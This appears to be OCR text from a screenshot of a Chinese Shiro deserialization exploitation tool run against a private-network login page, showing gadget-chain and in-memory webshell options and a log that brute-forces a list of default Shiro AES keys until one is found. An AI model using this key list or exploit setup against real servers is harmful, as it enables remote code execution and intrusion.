 设置
检测目标
GET 目标地址 http://192.168.188.1:7777/login 超时设置/s 10
密钥探测
关键字 rememberM 指定密钥 zSyK5Kp6PZAAjlT+eeNMlg== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架!
[-] kPH+bIxk5D2deZiIxcaaaA==
[-] 2AvVhdsgUs0FSA3SDFAdag==
[-] 3AvVhmFLUs0KTA3Kprsdag==
[-] 4AvVhmFLUs0KTA3Kprsdag==
[-] 5aaC5qKm5oqA5pyvAAAAAA==
[-] 6ZmI6I2j5Y+R5aSn5ZOlAA==
[-] bWljcm9zAAAAAAAAAAAAAA==
[-] wGiHplamyXlVB11UXWol8g==
[-] Z3VucwAAAAAAAAAAAAAAAA==
[-] MTIzNDU2Nzg5MGFiY2RlZg==
[++] 找到key：zSyK5Kp6PZAAjlT+eeNMlg==
[+] 爆破结束